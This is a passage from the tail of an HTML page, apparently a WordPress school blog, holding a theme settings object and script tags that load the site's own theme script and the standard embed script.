var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
